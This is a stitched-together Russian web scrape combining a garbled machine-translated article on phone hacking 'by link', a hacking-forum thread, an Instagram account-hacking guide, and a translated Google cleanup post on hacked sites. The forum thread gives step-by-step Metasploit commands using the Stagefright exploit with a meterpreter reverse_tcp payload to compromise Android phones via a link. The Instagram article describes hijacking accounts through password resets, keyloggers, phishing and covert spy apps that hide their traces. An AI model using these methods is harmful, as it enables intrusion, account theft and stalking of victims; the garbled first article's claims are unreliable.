Можно ли взломать телефон по амальгамной ссылке?

Техника

команда сеос7 Отправить письмо 10 августа 2022 г.

0 3 3 минут

Взлом телефона по ссылке — один из самых распространенных методов в последнее время проникновения телефонов, и самый опасный, так как возможно разоблачение любого человека в целом, а не конкретной группы лиц.

1 Взлом телефона по ссылке

2 Как избежать взлома телефона?

3 Резюме

Поскольку взлом по ссылке подвергнет первоначального владельца телефона шантажу и угрозам, но как выполняются операции по взлому по ссылке и как мы можем этого избежать?Эта информация важна и не ограничивается только хакером.

Взлом телефона по ссылке

С другой стороны, поскольку хакер незаконно использует эту функцию для посягательства на чужую частную собственность, во многих случаях вам может понадобиться узнать, как взломать телефон по ссылке на веб-сайте. Эхо КаираЧтобы защитить себя от взлома телефона, вы должны знать, как этот процесс был выполнен, выполнив следующие шаги:

Эхо КаираЧтобы защитить себя от взлома телефона, вы должны знать, как этот процесс был выполнен, выполнив следующие шаги:

Взлом путем создания амальгамной ссылки

- Одним из самых распространенных методов взлома телефонов всех видов является метод взлома телефона через ссылку.

- С помощью этого процесса можно украсть более одной учетной записи клиента на нескольких разных сайтах полностью через мобильный телефон.

- Идея взлома телефона через отравленную ссылку основана на том, что хакер создает сервер-ловушку и устанавливает его.

- Затем он загружает этот сервер на один из различных сайтов в Интернете.

- На следующем этапе он получает через сайт прямую ссылку для скачивания и сохраняет копию ссылки для скачивания.

- Как и любой, кто загружает эту заминированную ссылку, как только она ему отправляется, или получает к ней доступ каким-либо образом, он немедленно подключается к хакеру.

- Как только хакер получает доступ к любому телефону, открыв ссылку-ловушку, он может легко получить доступ ко всем возможностям телефона и взломать все изображения, файлы, данные или номера на нем, а также учетные записи и сообщения.

- В этом случае хакер также может открыть камеру телефона так же легко, как ее открывает владелец телефона, и напрямую увидеть ежедневные события человека.

Читайте также: Узнайте, как восстановить старые удаленные фотографии с телефона тремя способами?

Телефоны, которые легко взломать

- Телефоны Samsung Android — самые простые телефоны и наиболее уязвимые для взлома.

- Телефон Моторола Андроид.

- Телефон Apple iOS.

- Наиболее вероятно, что эти типы телефонов взламываются, в частности, потому, что они имеют две важные функции: Bluetooth и подключение к Интернету.

- Стоит отметить, что многие хакеры не предпочитают иметь дело с функцией подключения Bluetooth, так как это слабая и медленная функция из-за слабой связи сигнала Bluetooth с другим сигналом хакера, поэтому она очень неэффективна.

- Телефоны Nokia Телефон Nokia требует совершенно другой системы взлома, чем простой для взлома телефон Samsung.

Взлом устройств Windows, таких как ноутбуки

- Компьютеры и ноутбуки являются наиболее предпочтительным типом устройств для хакеров, будь то взлом телефона через ссылку или любые другие эффективные методы.

- В некоторых случаях все, что нужно сделать хакеру, — это установить известные шпионские и хакерские программы.

- И тогда хакер может легко получить доступ к этому типу устройств Windows.

- Имея дело с этими устройствами, хакеру не нужно выполнять несколько шагов, чтобы взломать их, или прилагать усилия.

Как избежать взлома телефона?



- Вы должны убедиться, что вы не открываете никакую ссылку из ненадежного источника, и вы не должны загружать из нелегальных источников, и обращайте пристальное внимание на предупреждения, которые телефон отправляет вам об этих источниках.

- В последнее время появилось множество вариантов приложений и программ, которые защитят ваш телефон и предотвратят взлом телефона через ссылку.

- Вы можете убедиться, что ваш телефон защищен от взлома, установив эти приложения или сделав их подходящими для вашего телефона, и предприняв некоторые правильные шаги, чтобы убедиться, что приложение может защитить телефон.

- Во-первых, прежде чем устанавливать программу защиты телефона, ознакомьтесь с методами защиты и безопасности, которые программа предоставляет для вашего телефона.

- Убедившись в возможностях программы и ее возможностях, вы можете установить ее документированными способами, через штатный магазин приложений типа телефона.

- После установки программы для защиты телефона введите надежный и безопасный пароль, а затем введите свой номер телефона или другой защищенный номер телефона, к которому вы сможете получить доступ в любое время.

- Не забудьте ответить на вопросы, которые программа задает пользователю в первый раз, что затем позволит вам сохранить право собственности на введенный вами пароль и убедиться, что вы всегда легко входите в программу.

- Есть также несколько важных программ, которые действуют как первооткрыватели, которые помогают вам узнать, взломан ли ваш телефон, уязвим ли он для взлома или нет.

- Есть несколько доказательств, по которым вы можете узнать, что ваш телефон взломан, например, заметно заполненное место на телефоне и невозможность сохранения данных, или программы, которые открыты на телефоне, закрываются сами по себе, когда вы его используете, часто.

Читайте также: Как найти аккаунт Facebook по номеру телефона?

Резюме

- Мобильные телефоны ежедневно уязвимы для взлома через прямые ссылки, которые открываются из заминированных источников.

- Существует множество приложений и программ, которые эффективно защищают телефон от операций взлома, кражи личных данных или файлов.

- Вы должны убедиться, что не размещаете никаких личных данных на недокументированных веб-сайтах, которые не поддерживаются телефонной системой.

- Телефоны Samsung являются одними из самых уязвимых для нарушения безопасности.

- В частности, системы Windows не требуют множества сложных шагов или процессов для взлома, но их легко взломать, загрузив хакерские программы.

Статьи по теме

Взлом андроида по ссылке | VLMI Интернет-безопасность, обмен приватной информацией

25517

- #1





Всем привет!! Сегодня покажу как взломать любой телефон, на базе андроид.

Суть этого взлома в том, что жертве нужно кинуть только ссылку и никанких apk файлов не нужно. Погнали

Что нам понадобиться:

1) Кали линукс

2) Встроеная в кали программа metasploit

Приступаем к взлому:

1) Открываем терминал и пишем команду для запуска metasploit ->msfconsole

2) Нужно выбрать експлоит( Stagefright)—> use exploit/android/browser/stagefright_mp4_tx3g_64bit

3) Нужно указать параметры експлоита—>

set SRVHOST ваш айпи(его можно узнать командой ifconfig)

set set PAYLOAD linux/armle/meterpreter/reverse_tcp // указываем полезную нагрузку експлоита

set LHOST ваш айпи // хост для полезной нагрузки

set VERBOSE true

exploit -j // запускаем експлоит

4) Ваша ссылка будет здесь -> «Using URL: ваша ссылка»

Когда жертва откроет ссылку у вас появиться открытая сессия meterpreter:

Последнее редактирование:

[android]Zeronet | Android Hacking

Forchainik

Forchainik

- #2

25517 написал(а):

set set PAYLOAD linux/armle/meterpreter/reverse_tcp // указываем полезную нагрузку експлоита

Нажмите для раскрытия.

..

Очень полезная статья, только непонятно что это.

edy

- #3

Forchainik написал(а):

Очень полезная статья, только непонятно что это.

Нажмите для раскрытия…

Стигаешь)))))))))) полезно, но не понятно))). Посмотри на ютубе ролики, что такое Kali Linux сначало..)

Game Over

Game Over

- #4

Кто может подробно всё это обьяснить?

Срочно нужно.

I’m dying for a cup of tea

Forchainik

Forchainik

-

- #5

edy написал(а):

Стигаешь)))))))))) полезно, но не понятно))). Посмотри на ютубе ролики, что такое Kali Linux сначало..)

Нажмите для раскрытия…

Спасибо обязательно ознакомлюсь с информацией перед тем, как что-то напишу.

JerryHerrer

J

JerryHerrer

- Telegram

- #6

Ясности мало, я как новичек , не смог разобраться .

ggg331

G

ggg331

- #7

Game Over написал(а):

Кто может подробно всё это обьяснить?

Срочно нужно.Нажмите для раскрытия…

в ютубе напиши «овер бафер» его крайний видос про это.

danaforevr

питонист

danaforevr

питонист

- #8

Если пользователь закроет сайт,сессия закроеться?

С какими версиями андроида работает?

Мои статьи)

- WinLocker на python.

Пишем вирус.

Пишем вирус. - Знакомство с Reverse Engineering.

- Пишем свой стиллер на Python

- Запланированная отправка сообщений в VK

Game Over

Game Over

- #9

ggg331 написал(а):

в ютубе напиши «овер бафер» его крайний видос про это.

Нажмите для раскрытия…

Мне телефон нужно взломать, а не комп

I’m dying for a cup of tea

denishul

denishul

- #10

Пробовал на смартфоне с 6 андроидом, в терминале ip отстукивает, но сессия почему-то не открывается, видать способ устарел

NameL

- #11

denishul написал(а):

Пробовал на смартфоне с 6 андроидом, в терминале ip отстукивает, но сессия почему-то не открывается, видать способ устарел

Нажмите для раскрытия.

..

Может именно с вашим устройством не получилось)

cupertin

cupertin

- Telegram

- #12

Please note, if you want to make a deal with this user, that it is blocked.

25517 написал(а):

Всем привет!! Сегодня покажу как взломать любой телефон, на базе андроид.

Суть этого взлома в том, что жертве нужно кинуть только ссылку и никанких apk файлов не нужно. Погнали

Что нам понадобиться:

1) Кали линукс

2) Встроеная в кали программа metasploit

Приступаем к взлому:

1) Открываем терминал и пишем команду для запуска metasploit ->msfconsole

2) Нужно выбрать експлоит( Stagefright)—> use exploit/android/browser/stagefright_mp4_tx3g_64bit

3) Нужно указать параметры експлоита—>

set SRVHOST ваш айпи(его можно узнать командой ifconfig)

set set PAYLOAD linux/armle/meterpreter/reverse_tcp // указываем полезную нагрузку експлоита

set LHOST ваш айпи // хост для полезной нагрузки

set VERBOSE true

exploit -j // запускаем експлоит4) Ваша ссылка будет здесь -> «Using URL: ваша ссылка»

Посмотреть вложение 7316

Когда жертва откроет ссылку у вас появиться открытая сессия meterpreter:

Посмотреть вложение 7320Нажмите для раскрытия.

..

Не ну ты конечно приколист, написал бы уже что делать дальше, а так по сути как бы взломал и как бы нихуя не взломал

Hitreno

H

Hitreno

- #13

Не пострадает стабильность если запихнуть другой пайлоад, т.к. этому что-то не нравится. Ответьте, если ещё актуально

enima

- Telegram

- #14

Метерпретер отличная штука, но вопрос тоже у меня, остается ли сессия если пользователь закрыл сайт! и после перегрузки телефона сессию можно восстановить?

Как Взломать Аккаунт в Инстаграм

Содержание

- 1 Для чего взламывают аккаунт?

- 2 Риски

- 3 Способы взлома

- 3.

1 Восстановление пароля

1 Восстановление пароля - 3.2 Перехват клавиш

- 3.3 Скрин чата

- 3.4 Фишинг

- 3.

- 4 Сервисы и приложения

- 5 Итоги

Необходимость получить доступ к чужому профилю в Инстаграме возникала у многих. Такая возможность необходима тогда, когда другой пользователь размещает материалы, нарушающие право автора или оскорбительные материалы. В такой ситуации возникает закономерный вопрос, как взломать Инстаграм без лишних проблем. Как правило, лучше воспользоваться альтернативными способами, так как взлом – карается законодательно.

Воспользуйтесь онлайн-сервисом LoveReport.ru для анализа Инстаграм своей второй половинке и узнай с кем он/она общается, кто больше всего комментирует и лайкает его/ее посты

Для чего взламывают аккаунт?

Пользователей интересует вопрос, как взломать Инсту. Обычно это необходимо:

- Вовремя отреагировать на возможные проблемы своих детей или близких. Сейчас в социальной сети распространяют много материала, который может принести вред психическому и физическому здоровью молодого поколения.

- Корпоративный контроль за сотрудниками. Это требуется для того, чтобы отслеживать аккаунты своих работников и возможный слив информации. Также это может потребоваться для пресечения пагубных переписок во время рабочего процесса.

- Необходимость пресечь распространение оскорбительных материалов или хищения информации. В таких ситуациях требуется взломать чужой аккаунт в Инстаграме, чтобы прекратить неблагоприятное воздействие.

- Необходимость восстановить доступ к профилю, если потерял данные для входа. В такой ситуации также могут потребоваться современные методики взлома профиля.

Часто взломом пользуются мошенники, которые хотят выманить средства или какую-то информацию. Важно учитывать такую возможность, чтобы позаботиться о безопасности профиля.

Риски

В соответствии с действующим законодательством получение доступа к чужим данным в Инстаграме, используя разные методы взлома, является преступлением, которое карается. Отдельно рассматривается вопрос использования персональной информации для ее распространения и шантажа отдельной личности.

Отдельно рассматривается вопрос использования персональной информации для ее распространения и шантажа отдельной личности.

Если данными завладели посторонние, необходимо обращаться в полицию, так как незаконный доступ к охраняемой информации является нарушением целостности данного объекта.

Кроме взлома, ситуация может приобрести другой неприятный оборот. Мошенники используют данные потерпевшего для получения средств с банковских карт, мошенничества и других методов шантажа.

Способы взлома

Существует несколько эффективных способов, как взломать Инстаграм. Рекомендуется относиться ко всем методам с осторожностью, а также не использовать их в противозаконных целях.

Восстановление пароля

Наиболее простой и доступный способ, с помощью которого можно быстро взломать Инстаграм другого пользователя. Чтобы проникнуть на страницу другого пользователя, можно запросить возможность восстановления забытого пароля. Нужно знать только логин для активации функции. Процедура взлома Инсты выглядит так:

Процедура взлома Инсты выглядит так:

- Перейти на главную страницу Инстаграма, воспользовавшись браузером или мобильным приложением.

- Добавить новый аккаунт, выбрав соответствующий пункт из списка.

- Ввести логин. Нажать на кнопку «Забыл пароль».

- Ввести номер контактного телефона, дождаться, пока не придет сообщение с кодом для подтверждения.

- В разделе с СМС выбрать функцию смены пароля.

Это наиболее простой, очевидный и оптимальный в реализации метод взлома, который не требует много усилий.

Перехват клавиш

Можно скачать специальную программу, с помощью которой получится сохранить нажатие клавиш на чужом смартфоне. Для взлома профиля остается подождать, пока пользователь введет данные для входа в свой аккаунт в Инстаграм. Такой метод взлома не требует много времени и усилий – достаточно выбрать проверенное программное обеспечение с отзывами.

Скрин чата

Снимки экрана – это хорошая возможность, чтобы обойтись без сложных методик. На скриншотах можно ознакомиться с перепиской человека и другими его действиями в социальной сети.

На скриншотах можно ознакомиться с перепиской человека и другими его действиями в социальной сети.

Скриншоты в Инсте можно сделать, не имея прав суперпользователя, достаточно выставить галочку при работе с социальной сетью, чтобы с определенной периодичностью сохранились скриншоты. Получать их можно круглосуточно, что позволяет узнать все необходимое.









Фишинг

Это наиболее простой и эффективный способ, чтобы взломать чужой Инстаграм. Он считается незаконным, так как относится к грубой форме мошенничества. Это один из возможных методов, но не рекомендуется прибегать к нему на практике. Важно знать, какими методами обманывают пользователей.

Способ заключается в создании фальшивой страницы для входа в Инстаграм. В результате пользователь вводит туда свои данные для входа, после чего злоумышленник получает всю информацию и доступ к личному профилю.

Сервисы и приложения

Существуют различные программы, как взломать Инстаграм. Их можно скачать в открытом доступе. Выделяют платные и условно бесплатные приложения. Среди условно бесплатных популярны:

Выделяют платные и условно бесплатные приложения. Среди условно бесплатных популярны:

- Cocospy. Абсолютно легальное приложение для взлома, которое можно легко скачать. Действует бесплатная демонстрационная версия для пользователей. Достаточно пройти регистрацию и выбрать режим использования.

- Reptilicus. Абсолютно бесплатная программа, которую можно скачать, чтобы взломать профиль в Инстаграме. С ее помощью легко удалить все следы пребывания на странице, чтобы владелец не узнал о вмешательстве.

Среди платных приложений для взлома, которые можно скачать, выделяют:

- Spyzie. Ее нужно скачать на компьютер или ноутбук. Эффективная программа для взлома и родительского контроля.

- Ikeymonitor. Чтобы взломать аккаунт, записывает логины и пароли, введенные при авторизации, передавая данные удаленно.

- Mspay. Это приложение можно скачать для управления аккаунтом удаленно через компьютер.

После использования данные приложения легко удаляются, поэтому можно скрыть следы присутствия для владельца.

Итоги

Взломать чужой Инстаграм вполне реально. Прибегая к любым из перечисленных методов, следует помнить об их незаконности. Поэтому следует несколько раз подумать перед тем, как приступать к каким-либо действиям.

#NoHacked: исправление взлома URL-адреса с введенной тарабарщиной | Центральный блог Google Поиска

Понедельник, 24 августа 2015 г.

Сегодня в нашей кампании #NoHacked мы обсудим, как исправить взлом введенного тарабарского URL, который мы писал о прошлой неделе. Даже если ваш сайт не заражен этим типом взлома, многие из эти шаги могут быть полезны для исправления других типов взломов. Следите за обсуждением Твиттер и Google+ с помощью Тег #NoHacked. (Часть 1, Часть 2, Часть 3, Часть 4)

- Временно отключите свой сайт

- Работа с вашим сайтом

- Проверка файла

. htaccess



htaccess - Выявление других вредоносных файлов

- Удаление вредоносного контента

- Выявление и устранение уязвимости

- Проверка файла

- Следующие шаги

- Приложение

Временное отключение вашего сайта

Временное отключение вашего сайта не позволит посетителям вашего сайта переходить на взломанные страницы. и дать вам время, чтобы должным образом исправить ваш сайт. Если вы держите свой сайт в сети, вы рискуете снова скомпрометирован, когда вы очищаете свой сайт.

Обработка вашего сайта

Следующие несколько шагов потребуют от вас умения вносить технические изменения на свой сайт. если ты

не знакомы или недостаточно знакомы с вашим сайтом, чтобы внести эти изменения, может быть лучше

проконсультируйтесь или наймите кого-то, кто это делает. Тем не менее, чтение этих шагов все равно будет полезно.

Тем не менее, чтение этих шагов все равно будет полезно.

Прежде чем вы начнете исправлять свой сайт, мы рекомендуем вам сделать резервную копию вашего сайта. (Эта резервная версия по-прежнему будет содержать взломанный контент, и его следует использовать только в том случае, если вы случайно удалили критически важный файл.) Если вы не знаете, как создать резервную копию своего сайта, обратитесь за помощью к своему хостинг-провайдеру или обратитесь к документации вашей системы управления контентом (CMS). По мере выполнения шагов любые когда вы удаляете файл, не забудьте также сохранить его копию.

Проверка

.htaccess файл Чтобы манипулировать вашим сайтом, этот тип взлома создает или изменяет содержимое вашего .htaccess файл.

Если вы не знаете, где найти файл .htaccess , обратитесь к своему серверу или CMS. документация.

документация.

Проверьте содержимое файла .htaccess на наличие подозрительного содержимого. если ты не

знаете, как интерпретировать содержимое файла .htaccess , вы можете прочитать об этом на

Apache.org

документацию, спросите на справочном форуме или проконсультируйтесь со специалистом. Вот пример .htaccess , модифицированный этим хаком:

RewriteEngine включен #Посетители, которые посещают ваш сайт из Google, будут перенаправлены RewriteCond %{HTTP_REFERER} google\.com #Посетители перенаправляются на вредоносный файл PHP с именем happypuppy.php RewriteRule (.*pf.*) /happypuppy.php?q=$1 [L]

Идентификация других вредоносных файлов

Наиболее распространенными типами файлов, которые модифицируются или внедряются с помощью этого хака, являются JavaScript и PHP. файлы. Хакеры обычно используют два подхода: первый — вставить новые файлы PHP или JavaScript.

на вашем сервере. Вставленные файлы иногда могут называться чем-то очень похожим на законный

файл на вашем сайте как

файлы. Хакеры обычно используют два подхода: первый — вставить новые файлы PHP или JavaScript.

на вашем сервере. Вставленные файлы иногда могут называться чем-то очень похожим на законный

файл на вашем сайте как wp-cache.php по сравнению с законным файлом wp_cache.php . Второй подход заключается в изменении законных файлов на вашем сервере и

вставлять вредоносный контент в эти файлы. Например, если у вас есть шаблон или плагин

JavaScript на вашем сайте, хакеры могут добавить в файл вредоносный код JavaScript.

Например, на сайте www.example.com вредоносный

файл с именем happypuppy.php , указанный ранее в файле .htaccess , был

залить в папку на сайте. Однако хакеры также повредили законный код JavaScript.

файл под названием json2.js , добавив в файл вредоносный код. Вот пример

поврежден файл

Вот пример

поврежден файл json2.js . Вредоносный код выделен красным и добавлен

в самый низ файла json2.js :

Чтобы эффективно отслеживать вредоносные файлы, вам необходимо понимать функцию Файлы JavaScript и PHP на вашем сайте. Вам может понадобиться обратиться к документации по вашей CMS, чтобы помочь ты. Как только вы узнаете, что делают файлы, вам будет легче отслеживать вредоносные файлы. которые не принадлежат вашему сайту.

Кроме того, проверьте свой сайт на наличие недавно измененных файлов. Файлы шаблонов, которые были изменены недавно должны быть тщательно исследованы. Инструменты, которые могут помочь вам интерпретировать запутанные файлы PHP можно найти в Приложении.

Удаление вредоносного содержимого

Как упоминалось ранее, создайте резервную копию содержимого вашего сайта перед удалением или удалением. изменять любые файлы. Если вы регулярно делаете резервные копии своего сайта, очистка вашего сайта может быть такой же

легко, как восстановить чистую резервную копию.

изменять любые файлы. Если вы регулярно делаете резервные копии своего сайта, очистка вашего сайта может быть такой же

легко, как восстановить чистую резервную копию.

Однако, если вы не выполняете регулярное резервное копирование своего сайта, у вас есть несколько альтернатив. Во-первых, удалите любой

вредоносные файлы, которые были вставлены на ваш сайт. Например, на www.example.com вы должны

удалите файл happypuppy.php . Для поврежденных файлов PHP или JavaScript, таких как json2.js , вам нужно будет загрузить чистую версию этих файлов на свой сайт. если ты

использовать CMS, рассмотрите возможность перезагрузки новой копии ядра CMS и файлов плагинов на вашем сайте.

Выявление и устранение уязвимости

Удалив вредоносный файл, вы захотите отследить и устранить уязвимость, которая

позволили вашему сайту быть скомпрометированным, или вы рискуете снова взломать свой сайт. Уязвимость

может быть что угодно, от украденного пароля до устаревшего веб-программного обеспечения. Проконсультируйтесь

Справка по взлому Google для веб-мастеров

для способов выявления и устранения уязвимости. Если вы не можете понять, каким был ваш сайт

скомпрометирован, вы должны изменить свои пароли для всех ваших учетных данных для входа в систему, обновить все свои веб-

программного обеспечения и серьезно рассмотрите возможность получения дополнительной помощи, чтобы убедиться, что все в порядке.

Уязвимость

